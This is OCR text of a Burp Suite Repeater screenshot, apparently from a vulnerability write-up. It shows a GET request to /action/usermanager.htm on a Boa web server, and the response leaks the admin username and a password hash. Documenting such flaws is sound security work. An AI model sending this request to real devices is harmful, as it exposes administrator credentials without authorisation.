 /action/user
"state":1,"rows":[{"status":1,
Burp Suite Professional v2021.3 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /action/usermanager.htm HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.190 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 2
11
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Date: Wed, 28 Apr 2021 14:29:41 GMT
3 Server: Boa/0.95.13
4 Connection: close
5 Content-Type: text/html;charset=utf-8
6
7 {"state":1,"rows":[{"status":1, "user":"admin","pwd":"c3284d0f94606de1fd2af172aba15bf3
8
深夜笔记本